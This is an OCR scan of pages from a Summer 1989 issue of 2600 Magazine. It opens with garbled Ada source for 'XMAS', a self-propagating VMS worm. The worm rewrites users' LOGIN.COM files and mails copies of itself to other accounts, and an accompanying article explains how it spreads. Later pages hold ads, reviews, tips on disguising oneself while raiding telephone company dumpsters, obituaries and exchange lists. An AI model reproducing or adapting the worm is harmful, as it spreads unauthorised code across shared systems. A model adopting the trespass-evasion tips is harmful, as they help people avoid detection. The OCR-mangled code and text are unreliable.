$^{\circ}$ \$ M  $_{1}$ = MARKER' then<br>Answer := False; -- Account already infected. else Aasver := Trues -- First time vorm executed. end ify exception -- Error handler : vhea others \*) == Control passes here if no -- LOGIN.CON exists. This indicates Aasver :\* True; o> first tiee vore executed, end Check First Rung -- procedure Make Nev Logie Coa + =- When the vore is first executed on a particular account, this procedure is called in order to create a new LOGIN.COM. The old LOGIN. COM is not -- destroyed. -- Serves : IMAS. procedure Nake New Login Coa is begin

Put \_Line(Logon, °\$ PURGE LOGON. e°); ~- Erase all past occurrences Put\_Line(Logon, °S PURGE SHU. BAT\*), ~- of LOGON.COM and SHU.DAT. -- DCL commands explained in text... for Tin 1..8 -- Skip past the junk in SHU.DAT Create(Login, Out File, "LOGIN.COR"); loop that starts with Get Line(SHU, Whole Line, Last); =~ "VAL/VHS Inter active...° Put Line(Login, '\$ M := MARKER'); m- and get te the first account, end loops Put\_Line(Login, '\$ DEFINE/USER SYSSOUTPUT SHU.DAT");<br>Put\_Line(Login, '\$ SH U");<br>Put Line(Login, '\$ RUN INAS"); loop if not End Of File(SHU) then > Get a nev account nase froa Get \_Line(SHU, Whole Line, Last); Teap = Whole Line(2..9)) Check (Yes); if Yes = True then Put Line(Login, 'S WLOGGM"); -- SHU.DAT and store in Teap. — A eanipulation task could be appended to above file. if User Length ¢ 300 then -- If account in Tesp not already Close(Login); User Length :\* User Length ¢ ty > Infected AND ve did not exceed end Make Nev Login Coa; User \_List(User Length) := Teapy -- user list array, then add this Put (Logon, \*\* IXIX XMAS.EXE \*); -- account te the list te be - infected by LOGON. COM, -- procedure Get Logon Bak : -- Wote bad prograneing style of -- The vora is executed each time the user logs in. To prevent too many =~ hardcoding the constant 300. -- copies being sent to sae account, the LOSON.BAK file is used to keep track - Ish, tsk... =- of vho received the vora frow a particular account. It vill not send the -- wore again to those found in LOGON.BAK. A problem exists in that each -- LOGON. BAK file is different for each account, as explained in text. -- Serves : Build Logon Com. -- For the wors to vort properly, aust replace AINI with t --<br>-- in the preceding line. This vas used as a precaution during testing to procedure Get Logon Bak is -- pake sure that the vore vould not be set loose. After testing, 1 begin have concluded that if set loose, this program could create havoc User Length := 0) Open(Logon2, In\_File, "LOGON. BAK"); sents by tying up resources. A eodified version vith ation task coulé offer even further danger. Loop -- Insert all naees in if not End Of File(Logon2) then = Append account nage to end of User Length 1\* User Length \* 1) -- LOGON.BAK into the Put Line(Logon, Teap)y -- SEND comaand. Bet \_Line(Logon2, Whole Line, Last); => Large array. User \_List(User Length) t= Whole Line(!. 8); end ify end ify else else evity Close (SHU), end ify Close(LOGON); end loops Close(Logon2); exits erception -- Error handler + end ify end loop; when others => null; -- If no LOGON.BAK existed previously, then -- Error handler t -- no nanes are copied into array. exception -- In case of any freak file errors. vhen others =) nulls end Get Logon Baty end Get SHU; -- procedure Check t -- procedure Duild Logon Com : -- Check will test to see if the current account name being analyzed -- After vora is executed and control returns to LOBIN.COM, a DCL file -- froa SHU.DAT {5 already In the wser nase array forsed frow LOGON. BAK. is executed named LOGOM.COM, This procedure calls routines that build -- It returns a Boolean based on the result of the test. the file. The article test offers explanation of DCL commands used. -- Serves : Get\_SHU. -- Requests 1 Get Logon Bak, Get SHU. procedure Check(Ansver i out Boolean) is -- Serves : THAS. == U Mote s Teep is a global vhich holds the nase of the current account procedure Build Logon Cos is =e being refernced froo SHU.BAT. It is assigned in Get SHU. begin Get Logon Dak; Get SHU; begin Ansver t= Trey -- Innocent wnless proven othervise... == Update the LOGON.BAK file so that it is up to date vith the nev -- Loop through array of past recipients. for 1 in 1..User\_Length accounts infected that vere found from SHU.BAT. loop <= Mote that old LOGOM.BAK Is purged by nev LOGON.COM. Sorry If nosenclature 1f User\_List(1) = Teop then -- If found in array, then this account Ansver t= Falsey -- has already been Infected. Set Boolean -- of file nases confuses you. exity -- to proper state. Create(Logon2, Ovt File, "LOGON. BAK"); end ify for I in t..User\_Length -- Loop through entire array, end loops loop<br>1000 -- including new entries from<br>Put Line(Logon2, User List(I)); -- SMU.DAT, and place then in end Checks -- SHU.DAT, and place thea in end loop; o> a few LOGON. BAK, -- procedure Bet SHU 1 Close(Logon2); -- Probably the most important procedure, it will check valid account names end Build Logon Coa; = found in SHU.DAT and see If they have been infected by calling procedure == Check. It vill then ad6 wninfected nanes on the list contained in  $-$  Here starts the code for EMAS ...  $\sigma$ +- LOGOM.COM vhich will perfore the propagation. W. -- Requests s Check. -- Serves : Build Logon Con.  $............$ procedure Get SHU Is begin Open(SHU, In\_File, "SHU.BAT\*)s Create(Logon, Out File, "LOGOM.COM");

Summer 1989

2600 Magazine Page 39

red<br>Sido comen della

ne een verschieden van de verschieden



Last November/December the press began reporting on what is now known to be the work of Robert T. Morris. After attending a lecture featuring his wore, 1 began thinking how other operating systeas, besides Unix, pose security probleas (i.e, VAS), VMS is a popular operating system for DEC's VAX family of coaputers. This article offers a coded exaaple of an eleaentary wore that vorks under VHS. The vora does not attach itself to a host program like a virus, but propagates by reprofucing entire copies to other accounts. This worm will not attempt to reproduce itself on other netvorks. It is only concerned with the local coaputer on vhich it is released,

For safety reasons, the aajority of the code was created on a PC using R.R. Software's JANUS/Ada. After preliainary tests tne code vas then aoved to a VAX and compiled with DEC Ada. Several vestigial instructions remain that were ieplesented so the vora would not spread during testing.

The Ada language was chosen for two reasons. First, I wanted to expand ay skill in Ada and thought that this vould de a profitable exercise. Second, I have never seen a virus/ worm docusented anyvhere that vas written in Ada. So it could be safe to assert that this is the first wore written in Ada. Hopefully an embedded systems programaer using Ada vill not insert a aodified version of this wore into any veaponry systeas!

#### Code Explanation ================

The main procedure is named XMAS, It has seven nested procedures - Display Carc, Check First Run, Make Nev Login Coa, Get\_Logon Bak, Check, Get SHU, and Build Logon Com. Each procedure performs various functions as the vorm moves from account to account. Also in XMAS, before the nested procedures, one can note several declarations. These declarations vill take care of the many logical file names required, as vell as the various structures needed to contain the user names of accounts.

When the worm is originally released it will propagate itself to users only on the systea at that particular tine. It vill appear as a Trojan Horse to a naive user. Once the callow user receives the vorm, a series of actions occur. Curiosity vill tempt them to execute the program called XMAS. This wore preys on the naive user who would try to run XMAS. Its major drawback is in the method of propagation, especially if it is sent to a user who would suspect a Trojan Horse.

The first step in XMAS is to call the routine Check First Run. Check First Run vill decide if the wore is already activated in this account. It accomplishes this by viewing the LOGIN.COM file, The LOGIN.COM file is a special file under VMS that can be likened to the AUTDEXEC.BAT file in MS-DOS. When the user first logs in, VMS will execute those DCL instructions contained in LOGIN. COM. A marker signal is attached to a new LOGIN.COM of an infected account, Check First Run will return a Boolean value based on the presence of this aarker.

After returning from Check First Run, XMAS aust aake a decision based on the received Boolean called Yes. If the vora has never been installed, execution is transferred to Make New Login Coa which creates the iaportant new LOGIN.COM file. If the Boolean Yes is false then a chain of events follow which result in the creation of another DCL file called LOGON. COM.

The LOGON.COM begins to be crafted vith a call from XMAS to Build Logon Com. Build Logon Cum vill make the necessary calls needed to build LOGON.COM. LOG(N.COM will eventually be a DCi file that does the actual propigation as explained later. Please see code comments for more detailed explanation of the above process.

Finally, the XMAS procedure will execute Display Card every time the executable is called. (his will display a seemingly innocent message long after the worm has'perforaed its duties.

Conclusion \*\*\*\*\*\*\*\*\*\*\*

Admittedly there are many flaws with this worm implementation. Various features could be added to isprove on the success ratio, There also is a chance that embedded bugs exist because certain traits could not be adequately tested. Tne purpose, however, was to create a vore that offered educational value by performing the basic steps needed for propagation. if the code explanation seeas confusing, play computer and study the flow of execution. The Ada code is somewhat logical and should not offer serious problems.

Simple voras, similar to the one presented, can be created for practically every operating systea that allows scae sort of communication between users (like the SEND command, or a mail/phone utility). An operating system tnat totaily guarded against worms/viruses by limiting user communication would probably be useless. An effective CS should allow communication between its various users. A certain aaount of trust and responsibility needs to be formed for such systems to successfully continue existing.

Page 40 2600 Magazine Summer 1989

reson

### 2600 Marketplace

### THE GALACTIC HACKER PARTY

will be held 8/2,3,4 at the Cultural Center in Amsterdam. Look for 2600! Info: 011-31-20-6001 480.

2600 MEETINGS. First Friday of the month at the Citicorp Center--from 6 to 8 pm in the Market, 153 E 53rd St., NY. Except 8/4 when we'll be in Amsterdam. Special meeting 7/28 in London at Covent Garden by the London Transport Museum. Come by, drop off articles, ask questions. Call 516-751-2600 for still more info or to request a meeting in your city. NY. Except 8/4 when we'll be in S., PO Box 2511, Bellingham,<br>NY. Except 8/4 when we'll be in S., PO Box 2511, Bellingham,<br>Amsterdam. Special meeting 7/28 in Washington 98227-2511.<br>London at Covent Garden by the INCARCERATE

best of TAP, over 100 pages of their best, \$40. Computer crime, over 400 pages from the best of government publications, prosecutors' guides, documents, case studies, etc., including how it's done, \$60. Include S3 handling per book. Make payment to Tim S., PO Box 2511, Bellingham, Washington 98227-2511.

INCARCERATED COMPUTER TECHNO-DROID would like to hear from anyone interested in computer technology and its unusual applications. Would like to receive (from

Technical /operations manual or any technical data on Northeast Electronics Corp's TTS-2762R MF & Loop Signaling Display. Will

Do you have something to sell? Are you looking for something to buy? Or trade? This is the place! The 2600 Marketplace is free to subscribers! Send your ad to: 2600 Marketplace, P.O. Box 99, Middle Island, NY 11953. Include your address label.  $\overline{\text{Display}}$ . Will **Only people please, no businesses.** exotic projects, gladly pay for

to donate) photocopies of interesting computer schematics, articles, and how-to instructions for exotic projects,

copying and mailing costs, or reasonable price for genuine manual. Does anyone know anything about this machine? Bernie S., 144 W. Eagle Rd., Suite 108, Havertown, PA 19083.

FOR SALE: DEC VAX/VMS manuals for VMS 4.2. All manuals are in mint condition, some still in the shrinkwrap. This is the best source for VMS knowledge anywhere! Contact me for more info. Kurt P., POB 11282, Blacksburg, VA, 24062-1282.

WANTED: Schematic and/or block diagram for G.E. TDM-114B-13 data set. John B. Riley, 914 N. Cordova St., Burbank, CA 91505-2925.

UNDERGROUND BOOKS: TAP, complete set, volumes 1-91, \$80. Electronic surveillance and wiretapping -- a nuts and bolts guide, \$15. The Robert Joe Jackson, Jr., Memphis U 32875-019, Memphis Federal Correctional Inst., P.O. Box 34550, Memphis, TN 38184.

WILL TRADE: My knowledge of beating the game of Blackjack for information into hacking and phreaking. J. Klein, 2558 Valley View #111, Las Vegas, NV 89102.

TUNE IN TO "OFF THE HOOK", the telephone program, Tucsday, 7/25 at 7:30 pm on WBAI New York 99.5FM. Hosted by Emmanuel Goldstein.

FDI, PSTN, ANAC, are you lost in telephone acronyms? Don't be confused anymore! Send for my list of over 300 phone and communications acronyms, only \$4. Jay H., 2722 Glenwick P1., La Jolla, CA 92037.

Deadline for Fall Marketplace: 9/1/89.

Summer 1989

### REVIEWS

### The 1989 Pirate Radio Directory by Paul Estev

When it comes to free communications, nothing comes close to the power of radio. And when it comes to radio, nothing is more free than Pirate Radio. In The 1989 Pirate Radio Directory, George Zeller provides another useful publication from Tiare Publications (makers of various handy shortwave/DX guides and directories) to aid in the search for truth. Here Zeller provides a compendium of the pirates of 1988, as well as a brief history of each one. Details include where and when they were last found as well as their most recent mail drop. This catalog of about 50 pirate radio broadcasters is meant only for the patient DX'er -- these broadcasters are only on the air for a few hours at a time and frequently change their frequencies.

We know where Zeller spends his holidays and weekends: listening to "KNBS, Cannabis 41, the station with your mind in mind," the shortwave station of the California Marijuana Cooperative. Illegal stations like this have been getting out their word through the power of radio waves which may now be passing through your body as you read these words. The directory covers the not-so-secret Voice of Tomorrow, which promises a tomorrow without Blacks, Jews, or capitalists, and praises the work of Nazis. To catch them try 7410 or 6240 KHz and listen for the sounds of a howling wolf over a drum beat (no fooling). On September 10, you could have caught "WFIX, where we fix your radio over the air" and listened to Fix-It Bob and Fix-It Bill from Lake Erie. Other stations included are: Radio Garbanzo, Radio Lymph Node International, Radio Comedy Club International, Radio Clandestine, CBOR (busted by the FCC last November), The Crooked Man (a sort of Dr. Gene Scott of shortwave), Voice of Bob (representing the satirical "Church of the Subgenius"). Many of the stations listed are small fly-by-night operations, that may have provided only one broadcast in 1988. Others, like Radio New York International, have had a more notorious history. The 1989 Pirate Radio Directory provides a good start in the search for new, unlicensed voices from beyond.

The 1989 Pirate Radio Directory, 55pp. from Tiare Publications, P.O. Box 493 Lake Geneva, WI 53147. \$6 plus shipping (1\$ US, \$2 Foreign).

Also available from Tiare: Los Numeros, The Numbers Stations Log by Havana Moon. This is an extensive list of frequencies of the mysterious numbers stations from around the world. Tune in to hear cryptic sequences of numbers being read aloud in German, Spanish, English, French, and Russian.

Page 42 2600 Magazine

Summer 1989

### The New "TAP"

### by Emmanuel Goldstein

Ever since we began printing 2600, people have been asking us whatever became of TAP, the telephone/anarchy newsletter founded by the Yippies in 1971. After five years, we finally seem to have convinced people that TAP is defunct and that we had nothing at all to do with them. Now it appears another chapter in the saga is unfolding.

Since TAP stopped publishing in 1984, there have been at least a dozen attempts to take over or restart the former Yippie publication. Now, out of Kentucky, an organization has emerged that calls itself TAP and has actually put out an issue. They claim to have a new staff and a new lease on life. It's up to the hackers of the world to decide whether this is really TAP reborn or just another opportunistic attempt to cash in on the name.

A glance at the first issue reveals a format practically identical to the old magazine. Two sheets of paper (unattached) with the old TAP logo, a couple of news clippings, a brief explanation on how to make an unstable explosive in three steps (for the "home anarchist"), and an article explaining Bitnet. The article takes up about half of the issue.

Yes, it looks like the old TAP. And it even reads like the old TAP. But a lot has happened since TAP last came out. Can this new newsletter simply pick up where the old one left off? We'll know soon enough.

Cheshire Catalyst, the old TAP's last editor, says he would have preferred it had TAP been allowed to rest in peace. He complained of a lack of imagination in the new TAP, particularly in the way they use the

old logos. "It's time to move on and do something different," he said.

Other hackers say that Cheshire has no exclusive right to TAP and that anybody can start it up again if they want to. That's just the way it is with a newsletter like TAP.

But had the publishers simply chosen a new name, a lot of the doubts being expressed in the hacker community simply wouldn't be there. Considering that nobody involved in the new TAP appears to have been involved in the old TAP, are they justified in using the same name? What about those people who lost money to the old TAP? They're likely to pin the responsibility for this on the people of the new TAP. By taking on the name of TAP, the publishers may actually be putting their newsletter at a disadvantage.

There's plenty of room in the hacker community for innovative newsletters and magazines. An electronic hacker newsletter called Phrack is one that built a strong following by doing something different: collecting hacker files and articles and distributing them in a "package" to bulletin boards all over the world. One of their regular articles, Phrack World News, is a must-read for many hackers.

The best publications are the ones that tread on new ground and make, not take, a name for themselves. We hope to see the new TAP succeed for being new and different.

At press time, there was one issue of the new TAP known as #92. However, the old TAP also had an issue #92 which was its last and was not widely distributed. To get a sample of the new TAP, just send them a 25 cent stamp. Their address is TAP, PO Box 20264, Louisville, KY 40220.

Summer 1989

### tips on trashing

#### (continued from page 33)

cap on my head. On the hygiene side, I do not shower or shave 16 hours before I start my planned activities. I do not comb my hair before I leave. I use a ratty torn backpack to put my material in. In the backpack | carry a half pack of cigarettes (even though | don't smoke), a tin cup, and some beef jerky. I might also take some other items to complete my disguise, depending on what is handy at the time. With this, my outfit is complete. That way, if I'm caught, I'm more likely to be recognized only as a derelict looking for food, not a phreak looking for information.

When traveling to the target, I always park my car at least three blocks from the scene, sometimes more depending on geography and conditions. It is not unusual for me to park six blocks away. I hide my wallet underneath the seat, and hide the keys in a magnetic lock key set stored under the car.

In over two years of thrashing through the telco's garbage bins, I have been caught twice. Both times, I was told to beat it. I got off because first, | dressed for the part. Second, I practiced what I would say if I got caught. When I actually did get caught, it was easy for me to ramble off a convincing excuse. One time when I was caught, I had taken a half eaten. browned apple in my backpack. When an employee caught me, I showed him my "gain" from their

dumpster, and told him I was looking for food. He was convinced, and told me to get on my way.

| realize that some of these precautions may seem like a bit much. It does take some effort to following them faithfully. But | have heard countless tales of phreaks getting into trouble for bragging to their friends, getting careless with their activities, relaxing their reflexes, or feeling too comfortable and letting down their guard. In my observations, the majority of phreaks have gotten into trouble by their own shortcomings -- not through smart cops and aggressive prosecutors. I have a college career, and in no way do I wish to jeopardize it. So, go out there and thrash around, within reason. The information to be gained is infinitely valuable. Good luck!



Summer 1989

### (continued from page 3)

On the personal level, Abbie had a sharp mind and a great sense of humor. He had a terrific enthusiasm for life's little pleasures and his friends compared him to a little kid who loved toys.

We're sorry he never really seemed to reach the younger generation. That upset him quite a bit. But when you consider how Abbie turned the world on its side, a lot of what we do today would probably be done quite differently if he hadn't been around.

So the next time you're playing with a computer somewhere and you feel that little rush of excitement as you realize the endless possibilities, say hello to Abbie. He'll be right there.

On yet another sad note, one of 2600's most knowledgeable and articulate writers died on June 4, 1989 at the age of 22.

+

David Flory was known in these pages as The Shadow and, most recently, as Dan Foley. On bulletin board systems, David was known as Shadow 2600.

In the days of The Private Sector BBS, Shadow 2600 would always be the person to take charge of a technical discussion and explain things so that everyone could understand. In many ways, The Private Sector was an extension of his ever-present quest to learn and explore. We all benefitted from that.

David was shocked along with

### REMEMBER

the rest of us when The Private Sector was seized by the authorities in July of 1985. He played a major role in publicizing the action and setting up a support network. Throughout this rather trying time, he never lost sight of our ideals: freedom of speech and the quest for sfi briana knowledge.

Our sadness over David Flory's loss won't disappear soon. We gained much from him and he enjoyed the work he did for 2600. Like Abbie, we intend to keep his spirit alive.

productors and the



<u>i a Summer 1989</u> 2600 Magazine Page 45

### 2600 Letters

### (continued from page 31)

you have. Hacking involves using other computers over the phone lines. So you can be a hacker on a dumb terminal that has no computer attached. Commodore 64's are popular because they're cheap. It says nothing of the ability of the person behind the keyboard. (Incidentally, we like to say that EVERY computer is a kid's computer!)

12) It's big. Believe us. So big that sometimes it's frighten ing.

13) Eavesdropping is simple if you have access to the frequencies. That is not difficult at all. Making free calls on cellular is probably a lot more trouble than it's worth. If any readers have experiences here, let us know.

14) Sure. But you'd have to find one of those old-fashioned phones that don't give you a dial-tone until you put money in. The trick works on the newer phones in a slightly different way and is detailed in our Spring issue.

15) It sounds like you already have a program that just needs some debugging. We suggest you get a manual or a programmer and figure out 941 Cliffside 992 Livingston er a program that works on an IBM<br>
program that works on an IBM  $\frac{942 \text{ Paterson}}{944 \text{ Leonia}}$  and  $\frac{944 \text{ Leonia}}{945 \text{ Clifford}}$  and  $\frac{944 \text{ Leonia}}{995 \text{ Northford}}$ PC should work on a clone -- 346 Holmdel 997 Kearny in that's why they're called 998 Kearny

clones. Every XT and every AT is considered a PC, in addition. 16) Make some friends in the field and you will see.

There, that wasn't so bad, was it? If anyone out there would like to send us a letter, address it to: 2600 Letters, PO Box 99, Middle Island, NY 11953.

 $20$   $\degree$  (continued from page 21)

894 Englewood 948 Branchville 895 Mount Freedom 949 Holmdel 896 Rutherford 952 Whippany 898 Morristown 899 Point Pleasant 902 Union City 955 Kearny 905 Lakewood 956 Paterson 906 Metuchen 957 Middletown 907 Teaneck 960 Hackensack 913 Rahway 961 Newark 915 Jersey City 962 Erskine Lakes 916 Passaic 963 Jersey City 918 Asbury Park 964 Unionville 920 Point Pleasant 965 Elizabeth 922 Asbury Park 966 Madison 923 Newark 967 Oradell 925 Linden 968 Dunellen 926 Newark 969 Carteret 927 Succasunna 972 Englishtown 928 Lakewood 974 Spring Lake 929 Toms River 975 Holmdel 930 Park Ridge 977 Paterson 931 Cranford 980 Bound Brook 932 New Brunswick 981 Dunellen 933 Rutherford 983 Rockaway 934 Ramsey 984 Morristown 935 Rutherford 985 New Brunswick 937 New Brunswick 938 Farmingdale 939 Rutherford 991 Kearny

953 Bernardsville 954 Franklin Park 988 Asbury Park 989 Dover

Page 46 2600 Magazine Summer 1989

### NOW HEAR THAT

At 2600, we don't exactly go out of our way to nag you about when your subscription is going to stop. You won't find yourself getting those glossy reminders with free pens and digital quartz clocks and all that junk. We believe our subscribers are intelligent enough to look at their address label and see if their subscription is about to conclude. If it is or if you want to extend it, just fill out the form below (your label should be on the other side) and send it to our address (also on the other page). You don't get self addressed stamped envelopes from 2600. But the time and money we save will go towards making 2600 as good and informative as it can get.





# Guide of Contents



2600 Magazine SECOND CLASS POSTAGE Middle Island, NY 11953 U.S.A. Permit PAID at Permit PAID at Permit PAID at Permit PAID at Permit PAID at Permit PAID at Forwarding and Address Correction Requested **East Setauket** 

ISSN 0749-3851

 $\mathcal{C}_{\mathcal{F}}$ 

the bees flying north